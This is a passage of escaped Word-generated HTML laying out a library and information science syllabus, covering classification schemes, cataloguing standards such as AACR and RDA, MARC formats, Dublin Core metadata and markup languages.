!supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EUDC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ELC and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EDDC – Overview; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EBSO; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EGeneral theory of classification; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECRG; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E8.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECannons and Principles – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E9.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EIdea, Verbal and Notation planes; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E10.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EFacet analysis; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECataloguing – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EPurpose, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EStructure, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ETypes – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l1 level3 lfo3; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EInner and Physical forms; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ENormative Principles, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECanons \u0026amp; Laws; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EStandards – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l1 level3 lfo3; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EISBDs, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l1 level3 lfo3; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EAACR, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l1 level3 lfo3; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ERDA; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l1 level3 lfo3; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EFRBR \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ESubject Cataloguing – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EPrinciples; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ESubject heading lists; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EThesauri and Vocabulary control \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EBibliographic formats – International Standards – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EISO 2709, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EMARC21, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EUNIMARC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ECCF and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ENational formats. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EMetadata – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EStandards: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EDublin Core, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l1 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EMark up languages – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EHTML, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 13pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EXML, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l1 level2 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 11.5pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 13pt;\"\u003ERDF\u003C\/span\u003E\u003Cspan style=\"font-size: 